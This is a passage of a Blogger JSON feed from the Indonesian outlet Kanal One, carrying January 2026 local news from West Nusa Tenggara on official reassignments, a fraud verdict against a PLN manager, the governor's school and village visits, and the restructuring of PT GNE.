\/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3482630340429949096"},"published":{"$t":"2026-01-08T15:29:00.001+08:00"},"updated":{"$t":"2026-01-08T15:29:05.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s4160\/1000351717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/w400-h266\/1000351717.jpg\" title=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal mendorong siswa-siswi melanjutkan pendidikan hingga jenjang perguruan tinggi dan menghindari pernikahan di usia yang masih terlalu muda. Pesan motivasi itu dikatakan Gubernur saat melakukan kunjungan ke SMAN 1 Tanjung, Kamis (8\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pendidikan merupakan kunci utama untuk meningkatkan kualitas hidup dan membuka lebih banyak peluang di masa depan. “Anak-anak NTB harus berani bermimpi besar. Lanjutkan sekolah setinggi mungkin dan persiapkan masa depan dengan matang”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini juga untuk memastikan pelaksanaan program Makan Bergizi Gratis (MBG) berjalan lancar serta melihat langsung kondisi ruang kelas sekolah tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tesebut, Gubernur Iqbal langsung meminta pihak terkait untuk menindaklanjuti perbaikan sejumlah ruang kelas dengan atap plafon yang membutuhkan perbaikan.\u0026nbsp;\u003Cbr \/\u003EHal ini iagar suasana belajar menjadi lebih aman dan kondusif bagi siswa maupun guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Lingkungan belajar yang layak sangat menentukan kualitas pendidikan. Plafon yang rusak harus segera diperbaiki agar tidak mengganggu konsentrasi belajar siswa”, tegas Gubernur.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam meningkatkan kualitas pendidikan, pemenuhan gizi peserta didik serta menciptakan lingkungan belajar yang aman, sehat dan berorientasi pada masa depan generasi muda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3482630340429949096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html","title":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s72-w400-h266-c\/1000351717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-422316593231773448"},"published":{"$t":"2026-01-07T18:17:00.003+08:00"},"updated":{"$t":"2026-01-07T22:06:26.554+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/1000350954.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h225\/1000350954.jpg\" title=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u0026nbsp;\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, menegaskan, komitmen Pemerintah Provinsi Nusa Tenggara Barat untuk mengembalikan kinerja PT Gerbang NTB Emas (GNE) agar dapat beroperasi secara normal dan berkelanjutan.\u003Cbr \/\u003EDirinya mengatakan, hasil diskusi panjang dengan Dewan Direksi serta berbagai pihak yang konsen terhadap Badan Usaha Milik Daerah ini menyepakati bahwa PT GNE ke depan akan melakukan refocusing bisnis dengan fokus utama pada material konstruksi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“PT GNE harus fokus. Ke depan hanya bergerak di bidang material konstruksi, mulai dari traffic block yang sudah kompetitif, berkembang ke precast, kraton, dan lini lain yang masih dalam satu ekosistem konstruksi,” jelas Gubernur dalam Rapat Umum Pemegang Saham Luar Biasa (RUPS LB) PT Gerbang NTB Emas (GNE) yang digelar di Ruang Rapat GNE, Mataram, Rabu (07\/01\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tersebut, Gubernur menekankan pentingnya belajar dari kesalahan masa lalu dan menjadikannya sebagai pijakan untuk membangun perusahaan ke depan.\u003Cbr \/\u003E“Dalam pikiran saya hanya satu, bagaimana PT GNE bisa berjalan kembali dan melakukan bisnisnya secara normal. Apa yang terjadi di masa lalu kita jadikan pelajaran. Kesalahan kita catat, lalu kita perbaiki untuk membangun ke depan,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, tidak ada bisnis yang bisa berkembang tanpa fokus. Ia mencontohkan sejumlah perusahaan besar yang bangkit setelah melakukan re-engineering dan kembali pada core business mereka.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Gubernur berharap PT GNE dapat menjadi katalisator pembangunan fisik di NTB, khususnya sebagai pemasok utama dalam berbagai proyek konstruksi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari restrukturisasi, Pemprov NTB akan melakukan perombakan jajaran Direksi dan Komisaris untuk mendapatkan figur terbaik yang mampu membawa PT GNE keluar dari krisis dan kembali menjadi BUMD andalan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam arahannya, Gubernur juga memaparkan rencana besar konsolidasi BUMD di NTB. Ke depan, hanya akan ada dua holding utama, yakni Bank NTB sebagai holding sektor keuangan dan NTB Capital sebagai holding sektor non-keuangan, di mana PT GNE akan menjadi anak perusahaan di bawah NTB Capital.\u003Cbr \/\u003E\u003Cbr \/\u003E“Konsolidasi ini penting agar BUMD bisa dikelola secara profesional, minim intervensi, dan berorientasi bisnis murni B to B. Pemerintah provinsi cukup di level holding,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, PT GNE saat ini harus segera melakukan konsolidasi internal, merapikan pembukuan, serta menyusun perencanaan bisnis yang solid agar saat diintegrasikan ke dalam NTB Capital tidak menjadi beban, melainkan kekuatan baru.\u003Cbr \/\u003E\u003Cbr \/\u003EMenutup arahannya, Gubernur menyampaikan apresiasi kepada jajaran Komisaris dan Direksi atas upaya yang telah dilakukan, seraya berharap seluruh catatan dan pelajaran yang diperoleh dapat menjadi fondasi kebangkitan PT GNE ke depan.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/422316593231773448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html","title":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"}],"author":[{"name":{"$t":"KANAL 